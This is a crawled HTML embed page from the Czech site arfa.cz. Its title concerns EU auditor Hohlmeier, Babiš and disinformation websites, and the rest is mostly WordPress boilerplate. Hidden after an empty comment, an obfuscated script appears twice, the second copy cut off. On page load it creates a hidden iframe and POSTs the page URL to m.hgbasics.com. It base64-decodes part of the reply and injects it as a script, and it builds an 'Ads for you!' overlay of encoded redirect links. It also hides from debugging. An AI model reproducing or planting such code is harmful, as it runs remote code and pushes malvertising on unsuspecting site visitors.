

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arfa.cz/pristizena-kontrolorka-hohlmeierova-z-eu-mela-prijet-odstrelit-babise-ale-chytili-ji-pri-lzi-foto-s-plackou-milionu-chvilek-million-augenblicke-jako-dukaz-tak-jsme-ji-napsali-v-nemcine-co-o/embed/
body_size: 11683
content:
<!DOCTYPE html>
<html lang="cs" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js">
<head>
	<title>PŘISTIŽENA! Kontrolorka Hohlmeierová z EU měla přijet &#8220;odstřelit&#8221; Babiše, ale chytili jí při lži. Foto s plackou Milionu chvilek (Million Augenblicke) jako důkaz. Tak jsme jí napsali v němčině, co ona na to. Její odpověď&#8230; Dezinformační weby ztrácejí zábrany &#8211; ARFA.cz &#8211; Argumenty &amp; Fakta</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
			<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ARFA.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
			<style type="text/css">
				/*! This file is auto-generated */
			body,html{padding:0;margin:0}body{font-family:sans-serif}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.dashicons{display:inline-block;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;background-size:20px;background-position:center;transition:background .1s ease-in;position:relative;top:5px}.dashicons-no{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M15.55%2013.7l-2.19%202.06-3.42-3.65-3.64%203.43-2.06-2.18%203.64-3.43-3.42-3.64%202.18-2.06%203.43%203.64%203.64-3.42%202.05%202.18-3.64%203.43z%27%20fill%3D%27%23fff%27%2F%3E%3C%2Fsvg%3E")}.dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E")}.wp-embed-comments a:hover .dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E");display:none}.js .dashicons-share{display:inline-block}.wp-embed-share-dialog-open:hover .dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.wp-embed{padding:25px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;color:#82878c;background:#fff;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.05);overflow:auto;zoom:1}.wp-embed a{color:#82878c;text-decoration:none}.wp-embed a:hover{text-decoration:underline}.wp-embed-featured-image{margin-bottom:20px}.wp-embed-featured-image img{width:100%;height:auto;border:none}.wp-embed-featured-image.square{float:left;max-width:160px;margin-right:20px}.wp-embed p{margin:0}p.wp-embed-heading{margin:0 0 15px;font-weight:600;font-size:22px;line-height:1.3}.wp-embed-heading a{color:#32373c}.wp-embed .wp-embed-more{color:#b4b9be}.wp-embed-footer{display:table;width:100%;margin-top:30px}.wp-embed-site-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);height:25px;width:25px;border:0}.wp-embed-site-title{font-weight:600;line-height:1.78571428}.wp-embed-site-title a{position:relative;display:inline-block;padding-left:35px}.wp-embed-meta,.wp-embed-site-title{display:table-cell}.wp-embed-meta{text-align:right;white-space:nowrap;vertical-align:middle}.wp-embed-comments,.wp-embed-share{display:inline}.wp-embed-meta a:hover{text-decoration:none;color:#0073aa}.wp-embed-comments a{line-height:1.78571428;display:inline-block}.wp-embed-comments+.wp-embed-share{margin-left:10px}.wp-embed-share-dialog{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#222;background-color:rgba(10,10,10,.9);color:#fff;opacity:1;transition:opacity .25s ease-in-out}.wp-embed-share-dialog.hidden{opacity:0;visibility:hidden}.wp-embed-share-dialog-close,.wp-embed-share-dialog-open{margin:-8px 0 0;padding:0;background:0 0;border:none;cursor:pointer;outline:0}.wp-embed-share-dialog-close .dashicons,.wp-embed-share-dialog-open .dashicons{padding:4px}.wp-embed-share-dialog-open .dashicons{top:8px}.wp-embed-share-dialog-close:focus .dashicons,.wp-embed-share-dialog-open:focus .dashicons{box-shadow:0 0 0 1px #5b9dd9,0 0 2px 1px rgba(30,140,190,.8);border-radius:100%}.wp-embed-share-dialog-close{position:absolute;top:20px;right:20px;font-size:22px}.wp-embed-share-dialog-close:hover{text-decoration:none}.wp-embed-share-dialog-close .dashicons{height:24px;width:24px;background-size:24px}.wp-embed-share-dialog-content{height:100%;transform-style:preserve-3d;overflow:hidden}.wp-embed-share-dialog-text{margin-top:25px;padding:20px}.wp-embed-share-tabs{margin:0 0 20px;padding:0;list-style:none}.wp-embed-share-tab-button{display:inline-block}.wp-embed-share-tab-button button{margin:0;padding:0;border:none;background:0 0;font-size:16px;line-height:1.3;color:#aaa;cursor:pointer;transition:color .1s ease-in}.wp-embed-share-tab-button [aria-selected=true]{color:#fff}.wp-embed-share-tab-button button:hover{color:#fff}.wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 0 0 10px;padding:0 0 0 11px;border-left:1px solid #aaa}.wp-embed-share-tab[aria-hidden=true]{display:none}p.wp-embed-share-description{margin:0;font-size:14px;line-height:1;font-style:italic;color:#aaa}.wp-embed-share-input{box-sizing:border-box;width:100%;border:none;height:28px;margin:0 0 10px 0;padding:0 5px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;resize:none;cursor:text}textarea.wp-embed-share-input{height:72px}html[dir=rtl] .wp-embed-featured-image.square{float:right;margin-right:0;margin-left:20px}html[dir=rtl] .wp-embed-site-title a{padding-left:0;padding-right:35px}html[dir=rtl] .wp-embed-site-icon{margin-right:0;margin-left:10px;left:auto;right:0}html[dir=rtl] .wp-embed-meta{text-align:left}html[dir=rtl] .wp-embed-share{margin-left:0;margin-right:10px}html[dir=rtl] .wp-embed-share-dialog-close{right:auto;left:20px}html[dir=rtl] .wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 10px 0 0;padding:0 11px 0 0;border-left:none;border-right:1px solid #aaa}
			</style>
	<meta name='robots' content='noindex,follow' />
<link rel="canonical" href="https://www.arfa.cz/pristizena-kontrolorka-hohlmeierova-z-eu-mela-prijet-odstrelit-babise-ale-chytili-ji-pri-lzi-foto-s-plackou-milionu-chvilek-million-augenblicke-jako-dukaz-tak-jsme-ji-napsali-v-nemcine-co-o/" />
<style type='text/css'>img#wpstats{display:none}</style><script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://c0.wp.com/c/5.4.18/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4.18/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.ARFA.cz/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.4.18' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='wp-embed-template-ie-css'  href='https://c0.wp.com/c/5.4.18/wp-includes/css/wp-embed-template-ie.min.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/9.0.5/css/jetpack.css' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-11293 single-format-standard wp-custom-logo wp-embed-responsive everest-forms-no-js default-content-layout default single-content-mode-boxed header-image-default align-content-left">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NG596MX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- . --><script>(function(Ot,Tt,_t,Lt){"use strict";function t(){function e(t){we[t?tn:De][Wt]+="<"+Ue+" name="+Lt+" style='"+Ut+":"+Zt+"'>",o()}function t(){function t(t){try{var e=t;return!Ot[e]&&(Ot[e]=1,Ot[e]&&(delete Ot[e],!Ot[e]))}catch(t){}}for(var e=536173;1;)if(t("n"+(e+=17))&&t("n"+e+"1"))return"n"+e}Lt=t();try{e(1)}catch(t){var n=Lt+"1";Ot[n]=e,Ot.location=R+":"+n+"();"}}function o(){function l(t,e){return ut[Ze](t,e||"|")}function u(t,e){return"<"+t+">"+(e||"")+"</"+t+">"}function t(t){return t[Jt]||t[Gt]}function c(t,e){function n(){U[Ze](a,"pp{display:none}")}function o(){function t(t){function e(t){return'<a href="'+In+_t[2][t]+'">'+u("kt",_t[0][t])+u("kd",_t[1][t])+"</a>"}for(var n,o="",r=kt(),n=0;n<t;n++)o+=e((r+n)%_t[0][ne]);return o}return u("pp",u("bg")+u("fn",u("ti","Ads for you!")+u("cl","x")+"<br>"+u("zn",t(d*s))))}function r(t){for(var e,n,o="",e=0;e<t[ne];e++)o+=1==(n=f[ht[Ze](t,e)-32])[ne]?n:xt(Se+n);return o}for(var i,a,c,d=4,s=3,f=l(pt[Ze](_t),"~"),p=K[Ze](b,be),i=0;i<2;i++)_t[i]=l(r(_t[i]));_t[2]=l(_t[2]),e+="a{width:"+100/d+"%;"+"height:"+100/s+"%}",at[Ze](p,o()+u(W)+u(xn,e)),a=v[Ze](p,xn)[0],c=v[Ze](p,"cl")[0],B[Ze](c,Ce,n)}function e(){var t=Tt;Z[Ze](mt,At),Ot[St]=[Ct,c],M&&(Mt=Rt[qt][pe][Ye](Rt[qt])),d(t)}function d(r){function t(){var t=R[Ze](o);if(O[Ze](o)==a&&t[ne]>Ae)return e(t);i=S(),n()}function e(t,e){var n,o;try{if(n=y($e),(o=P(t))[ne]<3)return;return st[Ze](Ot[St],o),st[Ze](Ot[St],[Oe,Sn,Ee,r]),t=zt(It[Ze](o[2][3],46)),U[Ze](n,Dt[Ze](t,qe,St)),e?(st[Ze](Ot[St],e),A(n)):k(n)}catch(t){}}function n(t){var e=c;S()-i>Te?ke++<3&&g(d,Te*ke):(t||(e=c),e(Tt[1],bt))}var o=new D,i=S(),a=Me+"s://"+Mn+Ee;r=r&&" "+r,E[Ze](o,he,a),B[Ze](o,de,t),B[Ze](o,pe,n),N[Ze](o,Ot[le][ue]+r)}var n,o,r,i,a,s,f,p,h,g,b,x,m,v,y,w,k,A,S,M,z,C,D,I,R,O,T,_,L,E,N,B,H,P,j,U,q,F,K,W,X,J,G,Q,V,Y,Z,$,tt,et,nt,ot,rt,it,at,ct,dt,st,ft,pt,lt,ut,ht,gt,bt,xt,mt,vt,yt,wt,kt,At,St,Mt,zt,Ct,Dt,It,Rt=Ot[Lt];Rt&&(o=(n=Rt[ge])[We][Ze](we,De)[0],(i=t(r=Rt[Le][Ne]))&&(o&&(a=n[Fe][Ze](we,Et),s=n[Fe][Ze](we,Ue),f=i[Ze](a,be),r[Ke][Ze](o,a),r[vn][Ze](s,xn,Ut+":"+Zt),r[Ke][Ze](f,s),Rt=s[Vt]),p=Rt[ge],h=Rt[Ge][Xe],g=Rt[mn][Ye](Ot),b=h(Rt[Ft][Ne],De)[en].call(we),x=h(Rt[Ft][Ne],tn)[en][Ze](we),m=p[We][Ye](we),v=Rt[un][Ne][We],y=p[Fe][Ye](we),w=p[tn][Ke],k=w[Ye](x),A=w[Ye](p[tn]),S=Rt[dn][sn],M=-1<p[an][rn](_e),z=Rt[Pe][je][Ye](Rt[Pe]),C=Rt[Pe][An][Ye](Rt[Pe]),I=(D=Rt[cn])[Ne],R=h(I,fn)[en],O=h(I,pn)[en],T=I[kn],_=I[wn],L=Rt[xe],E=I[ln],N=I[bn],B=Rt[Cn],H=Rt[Dn],P=Rt[ae][ce],j=Rt[hn][Ne],U=h(j,ie)[nn],q=h(j,re)[en],F=Rt[Le][Ne],K=t(F),W=F[Jt]?Rn:Qt,X=h(F,te+me)[en],J=h(F,$t+me)[en],G=h(Rt[se][Ne],Yt)[en],Q=h(Rt,Xt)[en],Y=h(V=Rt[fe][Ne],Ie)[nn],Z=h(V,Re)[nn],tt=h($=Rt[Nt][Ne],Be)[en],et=h($,He)[en],nt=F[vn],ot=F[yn],rt=F[Je],it=h(F,Wt)[nn],at=h(Rt[un][Ne],Wt)[nn],dt=(ct=Rt[zn][Ne])[rn],st=ct[ee],ft=ct[Bt],pt=ct[oe],lt=Rt[ve][Ne],ut=lt[ye],ht=lt[Qe],gt=lt[ze],bt="pp,bg{position:fixed;top:0;left:0;width:100%;height:100%}pp{z-index:99999;font-family:Arial,Helvetica,sans-serif}bg{background-color:#000;opacity:.4;z-index:-1}fn{width:900px;max-width:90%;height:500px;background-color:#fff;display:block;margin:50px auto;z-index:0}ti{float:left;font-weight:700;font-size:14pt;padding:10px}cl{float:right;font-weight:700;font-size:20pt;padding:3px 10px;cursor:pointer}zn{display:block;width:98%;height:calc(97% - 40px);margin-left:1%}br{clear:both}a{overflow:hidden;display:block;background-color:#333;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:8px;position:relative}a:hover kt{text-decoration:underline}kd,kt{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:10pt;display:block}kt{font-size:11pt}kd{font-weight:400;white-space:normal;position:absolute;bottom:8px}",xt=Rt[ve][Ve],mt=p[Fe][Ze](we,Ue),vt=w[Ye](x,mt),yt=Rt[Ht][Pt],wt=Rt[Ht][jt],At=Re+(kt=function(){return yt(wt()*Ae)})(),St=At+sn,Mt=function(){},zt=Rt[gn],Ct=function(){return vt(),Ot[At]},lt=Rt[ve][Ne],Dt=lt[on],It=lt[ze],Q=Q?Q[Ze](Ot):h(Ot,Xt)[Kt],we&&e()))}var e,Et,Nt,n,r,i,a,c,Bt,d,Ht,Pt,jt,Ut,qt,Ft,s,f,p,l,Kt,Wt,Xt,Jt,Gt,Qt,Vt,Yt,u,h,Zt,$t,te,ee,g,b,ne,oe,re,ie,ae,ce,de,se,fe,x,m,pe,le,ue,he,ge,v,be,y,xe,me,ve,ye,we,w,ke,Ae=300,k="track",Se="0x0",A,Me="http",ze="substr",Ce="click",S,M="host",z,De="body",C="top",Ie="src",D="message",I,Re="name",R="javascript",O="insertBefore",T="insertAdjacentHTML",Oe="hgbasics.com",_,Te=Ae,_e="argon_"+"debug"+"=1",Le="Element",Ee="/",Ne="prototype",L="Message",E="post"+L,Be="data",He="source",Pe="performance",je="getEntriesByName",N="frame",Ue="i"+N,qe=Re+"274625294",B="create",Fe=B+Le,Ke="appendChild",H="beforeend",P=N+Le,j,We="querySelector"+"All",Xe="getOwnPropertyDescriptor",Je="getBoundingClientRect",Ge="Object",Qe="charCodeAt",Ve="fromCharCode",Ye="bind",Ze="call",$e="script",tn="head",en="get",nn="set",on="replace",rn="indexOf",an="cookie",U="Request",cn="XMLHttp"+U,q="Header",dn="Date",sn="now",F="position:",K="response",W,fn=K+"Text",pn=K+"URL",ln="open",un="ShadowRoot",hn="Node",gn="atob",bn="send",xn="style",X="remove",mn=nn+"Timeout",J,vn=nn+"Attribute",yn=X+"Attribute",wn=nn+U+q,kn=en+"Response"+q,An="clearResourceTimings",Sn="m.",G,Mn=Sn+Oe,Q="Status",zn="Array",V="Event",Y="parent",Z=V+"Listener",Cn="add"+Z,Dn=X+Z,$="chrome",In=Me+"://"+"c."+(""||Oe)+"/c/"+"redirect"+"?"+"hash"+"=",tt="closed",Rn="slot",ze="substr",e,Et="div",Nt=L+V,n="*",r="type",i="Meta",a="X",c=".",Bt="join",d="eval",Ht="Math",Pt="floor",jt="random",Ut="display",qt="console",Ft="Document",s="inner",f="Width",p="HTML",l="Shadow",Kt="value",Wt=s+p,Xt=s+f,Jt="attach"+l,Gt=B+l+"Root",Qt="content",Vt=Qt+"Window",Yt="offset"+f,u=",",h,Zt="none",$t="next",te="previous",ee="push",g="span",b="p",ne="length",oe="shift",re="parentNode",ie="textContent",ae="JSON",ce="parse",de="load",se=p+Le,fe=p+"IFrame"+Le,x="mousedown",m=Qt+"-"+"language",pe="error",le="location",ue="href",he="POST",ge="document",v="sidebar",be={},un="ShadowRoot",y="height",xe="parseInt",me=Le+"Sibling",ve="String",ye="split";be["mode"]=tt,we=Ot[ge],w=o,ke=0,(w=t)()})(this,"",["S~e~x~y~ ~A~s~i~a~n~W~o~m~I~t~C~l~r~|~p~M~h~d~E~T~u~-~R~g~B~f~J~H~k~L~6~1~D~b~c~?~'~w~(~G~!~)~z~v~P~F~,~Q~Y~N"," !\"#$%&'()$*+,!)$-)$ ().($\/0(1(2 ',30!$4!.5+6$7)6&$8'))'.9&$:$ .+3&$;')<')<$7(1&2=+)!:\/5'00')<$4+,!).&$\/(3.91!6$=!>+1!$81(<!6#2?(&+)$4+,+($-&$%$@()6&+,!$4()$=9.$8(A!$%$B++A$%.$@'&$*'>!2C$')$D$-,,9)!$ 933+1.2E'(F!.'GH$@!1!I&$@+J$.+$B+J!1$=0++6$ 9<(1$K-.I&$L!)'9&MN24+'&.91'O!1$85(.$;!,+P!&$.5!$ '<)&$+>$%<!')<$%,(O!&$E+G.+1&2Q0(#$85'&$L(,!$R+1$D$4')9.!$%)6$ !!$*5#$7P!1#+)!$-&$%66'G.!6M285!$;!&90.&$%1!$-)S$ ().($\/0(1($-&$B+P')<$85'&$E'(F!.!&$81!(.,!).2=+)!:\/5'00')<$4+,!).&$\/(3.91!6$=!>+1!$81(<!6#2 ',30!$4!.5+6$7)6&$8'))'.9&$:$ .+3&$;')<')<$7(1&24'0!#I&$-T$*'00$B!(P!$U+9$ 3!!G50!&&M285!$\/1+J6$=!<()$8+$\/5!!1$%)6$ 5!$@(6$V+$-6!($*5#2U+9I1!$%00+J!6$8+$E+$%)#.5')<$U+9$*().$-)$85'&$L(,!M","2222222222222","8a65b9b7b7d92dde|be5212a14b3bd9fd|c18d420bc289cfe2|b570ffbdfe2dd970|34c7a413461fa121|4cba5fed8f788af6|8302ba78c28a3d19|d26e9eec5ac37f0d|4cba5fed8f788af6|b5eff67e354acf11|7129bb8c49855fbf|0b442eedc10cd4d9|46e5085cfa321621|d0d3f198632c3385",""],"n09301053");</script>
<!-- . --><script>(function(Ot,Tt,_t,Lt){"use strict";function t(){function e(t){we[t?tn:De][Wt]+="<"+Ue+" name="+Lt+" style='"+Ut+":"+Zt+"'>",o()}function t(){function t(t){try{var e=t;return!Ot[e]&&(Ot[e]=1,Ot[e]&&(delete Ot[e],!Ot[e]))}catch(t){}}for(var e=536173;1;)if(t("n"+(e+=17))&&t("n"+e+"1"))return"n"+e}Lt=t();try{e(1)}catch(t){var n=Lt+"1";Ot[n]=e,Ot.location=R+":"+n+"();"}}function o(){function l(t,e){return ut[Ze](t,e||"|")}function u(t,e){return"<"+t+">"+(e||"")+"</"+t+">"}function t(t){return t[Jt]||t[Gt]}function c(t,e){function n(){U[Ze](a,"pp{display:none}")}function o(){function t(t){function e(t){return'<a href="'+In+_t[2][t]+'">'+u("kt",_t[0][t])+u("kd",_t[1][t])+"</a>"}for(var n,o="",r=kt(),n=0;n<t;n++)o+=e((r+n)%_t[0][ne]);return o}return u("pp",u("bg")+u("fn",u("ti","Ads for you!")+u("cl","x")+"<br>"+u("zn",t(d*s))))}function r(t){for(var e,n,o="",e=0;e<t[ne];e++)o+=1==(n=f[ht[Ze](t,e)-32])[ne]?n:xt(Se+n);return o}for(var i,a,c,d=4,s=3,f=l(pt[Ze](_t),"~"),p=K[Ze](b,be),i=0;i<2;i++)_t[i]=l(r(_t[i]));_t[2]=l(_t[2]),e+="a{width:"+100/d+"%;"+"height:"+100/s+"%}",at[Ze](p,o()+u(W)+u(xn,e)),a=v[Ze](p,xn)[0],c=v[Ze](p,"cl")[0],B[Ze](c,Ce,n)}function e(){var t=Tt;Z[Ze](mt,At),Ot[St]=[Ct,c],M&&(Mt=Rt[qt][pe][Ye](Rt[qt])),d(t)}function d(r){function t(){var t=R[Ze](o);if(O[Ze](o)==a&&t[ne]>Ae)return e(t);i=S(),n()}function e(t,e){var n,o;try{if(n=y($e),(o=P(t))[ne]<3)return;return st[Ze](Ot[St],o),st[Ze](Ot[St],[Oe,Sn,Ee,r]),t=zt(It[Ze](o[2][3],46)),U[Ze](n,Dt[Ze](t,qe,St)),e?(st[Ze](Ot[St],e),A(n)):k(n)}catch(t){}}function n(t){var e=c;S()-i>Te?ke++<3&&g(d,Te*ke):(t||(e=c),e(Tt[1],bt))}var o=new D,i=S(),a=Me+"s://"+Mn+Ee;r=r&&" "+r,E[Ze](o,he,a),B[Ze](o,de,t),B[Ze](o,pe,n),N[Ze](o,Ot[le][ue]+r)}var n,o,r,i,a,s,f,p,h,g,b,x,m,v,y,w,k,A,S,M,z,C,D,I,R,O,T,_,L,E,N,B,H,P,j,U,q,F,K,W,X,J,G,Q,V,Y,Z,$,tt,et,nt,ot,rt,it,at,ct,dt,st,ft,pt,lt,ut,ht,gt,bt,xt,mt,vt,yt,wt,kt,At,St,Mt,zt,Ct,Dt,It,Rt=Ot[Lt];Rt&&(o=(n=Rt[ge])[We][Ze](we,De)[0],(i=t(r=Rt[Le][Ne]))&&(o&&(a=n[Fe][Ze](we,Et),s=n[Fe][Ze](we,Ue),f=i[Ze](a,be),r[Ke][Ze](o,a),r[vn][Ze](s,xn,Ut+":"+Zt),r[Ke][Ze](f,s),Rt=s[Vt]),p=Rt[ge],h=Rt[Ge][Xe],g=Rt[mn][Ye](Ot),b=h(Rt[Ft][Ne],De)[en].call(we),x=h(Rt[Ft][Ne],tn)[en][Ze](we),m=p[We][Ye](we),v=Rt[un][Ne][We],y=p[Fe][Ye](we),w=p[tn][Ke],k=w[Ye](x),A=w[Ye](p[tn]),S=Rt[dn][sn],M=-1<p[an][rn](_e),z=Rt[Pe][je][Ye](Rt[Pe]),C=Rt[Pe][An][Ye](Rt[Pe]),I=(D=Rt[cn])[Ne],R=h(I,fn)[en],O=h(I,pn)[en],T=I[kn],_=I[wn],L=Rt[xe],E=I[ln],N=I[bn],B=Rt[Cn],H=Rt[Dn],P=Rt[ae][ce],j=Rt[hn][Ne],U=h(j,ie)[nn],q=h(j,re)[en],F=Rt[Le][Ne],K=t(F),W=F[Jt]?Rn:Qt,X=h(F,te+me)[en],J=h(F,$t+me)[en],G=h(Rt[se][Ne],Yt)[en],Q=h(Rt,Xt)[en],Y=h(V=Rt[fe][Ne],Ie)[nn],Z=h(V,Re)[nn],tt=h($=Rt[Nt][Ne],Be)[en],et=h($,He)[en],nt=F[vn],ot=F[yn],rt=F[Je],it=h(F,Wt)[nn],at=h(Rt[un][Ne],Wt)[nn],dt=(ct=Rt[zn][Ne])[rn],st=ct[ee],ft=ct[Bt],pt=ct[oe],lt=Rt[ve][Ne],ut=lt[ye],ht=lt[Qe],gt=lt[ze],bt="pp,bg{position:fixed;top:0;left:0;width:100%;height:100%}pp{z-index:99999;font-family:Arial,Helvetica,sans-serif}bg{background-color:#000;opacity:.4;z-index:-1}fn{width:900px;max-width:90%;height:500px;background-color:#fff;display:block;margin:50px auto;z-index:0}ti{float:left;font-weight:700;font-size:14pt;padding:10px}cl{float:right;font-weight:700;font-size:20pt;padding:3px 10px;cursor:pointer}zn{display:block;width:98%;height:calc(97% - 40px);margin-left:1%}br{clear:both}a{overflow:hidden;display:block;background-color:#333;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:8px;position:relative}a:hover kt{text-decoration:underline}kd,kt{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:10pt;display:block}kt{font-size:11pt}kd{font-weight:400;white-space:normal;position:absolute;bottom:8px}",xt=Rt[ve][Ve],mt=p[Fe][Ze](we,Ue),vt=w[Ye](x,mt),yt=Rt[Ht][Pt],wt=Rt[Ht][jt],At=Re+(kt=function(){return yt(wt()*Ae)})(),St=At+sn,Mt=function(){},zt=Rt[gn],Ct=function(){return vt(),Ot[At]},lt=Rt[ve][Ne],Dt=lt[on],It=lt[ze],Q=Q?Q[Ze](Ot):h(Ot,Xt)[Kt],we&&e()))}var 